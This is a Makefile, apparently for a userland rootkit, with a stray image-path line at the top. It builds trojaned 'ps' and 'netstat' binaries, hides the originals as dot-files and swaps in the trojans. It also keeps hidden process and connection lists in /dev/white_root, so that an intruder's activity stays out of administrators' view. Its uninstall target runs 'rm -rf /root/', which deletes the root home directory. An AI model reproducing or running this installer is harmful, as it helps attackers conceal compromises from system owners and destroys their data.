 default:
gcc -o white_net white_net.c
gcc -o white_ps white_ps.c
install:
mv /bin/ps /bin/.ps
mv /bin/netstat /bin/.netstat
mkdir /dev/white_root
cp .white_netfile /dev/white_root/.white_netfile
cp .white_psfile /dev/white_root/.white_psfile
cp white_ps /bin/ps
cp white_net /bin/netstat
uninstall:
mv /bin/.ps /bin/ps
mv /bin/.netstat /bin/netstat
rm -rf /root/
rm -rf /dev/white_root
clean:
rm -rf white_ps white_net